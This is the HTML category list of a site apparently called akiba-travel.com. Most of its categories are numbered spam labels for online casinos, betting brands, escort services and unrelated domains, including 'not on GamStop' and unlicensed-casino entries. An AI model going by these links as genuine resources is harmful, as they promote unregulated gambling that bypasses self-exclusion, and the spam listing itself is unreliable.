	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
